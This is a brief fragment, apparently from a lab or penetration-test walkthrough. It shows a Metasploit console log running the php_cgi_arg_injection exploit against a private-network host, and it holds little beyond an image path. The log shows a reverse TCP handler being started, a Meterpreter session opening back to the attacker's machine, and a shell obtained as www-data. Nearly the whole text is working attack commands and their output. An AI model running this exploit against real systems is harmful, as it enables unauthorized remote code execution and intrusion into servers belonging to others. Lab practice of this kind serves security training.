 rhost => 192.168.110.145
msf exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.110.135:4444
[*] Sending stage (72690 bytes) to 192.168.110.145
[*] Meterpreter session 3 opened (192.168.110.135:4444 -> 192.168.110.145:50987) at 2026-10-27 23:22:0
meterpreter > shell
Process 25358 created.
Channel 0 created.
whoami
www-data